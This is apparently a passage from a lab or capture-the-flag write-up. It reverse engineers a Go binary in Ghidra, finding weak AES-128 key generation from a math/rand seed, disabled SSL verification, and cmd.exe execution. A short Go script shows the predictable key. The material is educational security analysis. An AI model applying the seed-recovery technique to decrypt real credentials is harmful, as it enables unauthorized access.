
Reverse Engineering begins, which has a lot of deduction and guesswork at the beginning and then transforms into some kind of certainty if I did it correctly. Ghidra is a very versatile tool that allows you to change variable names to a more descriptive one or add comments in some part of the code, these actions allow me to better locate myself as I advance in the analysis of the code. At the beginning I deduce from some lines of code in which a file with environment variables is loaded, another one I think is in charge of ignoring the SSL certificate. But the most interesting is that it is generating a random value and then generating the key value with the genKey function, in which I can first deduce that it is using the math/rand package of Go and that it is using AES128 as encryption method. There is also a drawback when generating the key, it depends on the randomness of the seed, if it does not change it always remains with the same value, you can check it with a small script (I must first install go on my machine).
sudo rm -rf /usr/local/go
sudo tar -C /usr/local -xzf go1.22.3.linux-amd64.tar.gz
export PATH=$PATH:/usr/local/go/bin
nvim main.go
go run main.go
main.go
package main
import(
"fmt"
"math/rand"
)
func genKey(seed int64) []byte {
rand.Seed(seed)
key := make([]byte, 16)
for i:=0; i < 16; i++ {
key[i] = byte(rand.Intn(254) + 1)
}
return key
}
func main() {
seed := int64(123123)
key := genKey(seed)
fmt.Printf("Key value -> %x\n", key)
}






I continue advancing, and the code becomes a little clearer, there is an encrypt function to which two values are passed - a random one and the seed - in charge of generating the encrypted string (password of the backup user most probably). In this function I can see the crypto/cipher package of Go in charge of generating an encrypted string, as well as the mode used (CFB) and the initialization vector IV. Following the flow of the main program I can observe at what point the document is updated in the Elasticsearch database (blob) and then I find different variables that are related to the execution of a command with cmd.exe. It all makes sense.







